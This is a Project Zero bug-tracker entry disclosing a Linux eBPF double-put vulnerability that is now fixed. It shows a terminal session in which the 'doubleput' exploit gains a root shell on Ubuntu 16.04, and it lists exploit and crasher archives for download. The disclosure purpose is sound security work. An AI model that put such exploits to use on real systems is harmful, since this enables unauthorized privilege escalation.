 Status: Fixed
Owner: jannh@google.com
Closed: Apr 27
Cc: project-...@google.com
Deadline-90
Vendor-Linux
CCProjectZeroMembers
Severity-High
Finder-jannh
Product-Linux
Reported-2016-Apr-26
Sign in to add a comment
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(use
This exploit was tested on a Ubuntu 16.04 Desktop system.
This bug is subject to a 90 day disclosure deadline. If 90 days elapse
without a broadly available patch, then the bug report will
automatically become visible to the public.
exploit.tar
20.0 KB Download
crasher.tar
10.0 KB Download
Project Member Comment 1 by jannh@google.com, Apr 27
Status: Fixed
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Project Member Comment 2 by jannh@google.com, May 3
Labels: -Restrict-View-Commit
?!
► Sign in to add a comment